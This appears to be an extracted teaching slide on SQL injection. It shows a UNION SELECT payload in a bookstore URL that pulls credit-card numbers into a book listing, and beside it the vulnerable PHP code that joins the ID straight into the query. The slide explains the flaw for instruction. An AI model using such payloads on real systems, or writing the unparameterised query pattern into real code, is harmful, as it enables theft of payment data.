 SQL Injection - Data Disclosure
http://www.onlinebookstore.com/books/99999 UNION SELECT number AS 'title', 1 AS
'author', 1 AS 'price' FROM creditcards
SELECT * FROM books WHERE id = 99999 UNION
SELECT number AS 'title', 1 AS 'author', 1 AS
'price' FROM creditcards
$id = …;
$sql = "SELECT title, author, price FROM books
WHERE id = " . $id;
$data = $database->query($sql);
{
'title' => '',
'author' => '',
'price' => 0
}
 